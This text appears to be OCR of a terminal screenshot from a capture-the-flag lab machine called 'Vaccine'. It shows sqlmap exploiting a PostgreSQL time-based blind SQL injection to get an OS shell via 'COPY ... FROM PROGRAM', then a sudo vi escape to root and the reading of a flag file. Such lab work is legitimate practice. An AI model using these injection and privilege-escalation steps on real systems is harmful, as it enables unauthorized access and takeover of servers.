 root@vaccine: ~
george93@kali: ~/Downloads/Vaccine 180x15
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=lol' AND 1096=(SELECT 1096 FROM PG_SLEEP(5))-- EqDn
---
[16:52:18] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[16:52:18] [INFO] fingerprinting the back-end DBMS operating system
[16:52:19] [INFO] the back-end DBMS operating system is Linux
[16:52:20] [INFO] testing if current user is DBA
[16:52:21] [INFO] retrieved: '1'
[16:52:21] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[16:52:21] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
root@vaccine: ~ 135x35
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf -c ':!/bin/sh'/dev/null
Sorry, user postgres is not allowed to execute '/bin/vi /etc/postgresql/11/main/pg_hba.conf -c :!/bin/sh/dev/null' as root on vaccine.
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# pwd
/var/lib/postgresql
# cd
# ;s
/bin/sh: 4: Syntax error: ";" unexpected
# ls
/bin/sh: 4: sls: not found
# dir
pg_hba.conf  root.txt  snap
# bash
root@vaccine:~# cat root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:~#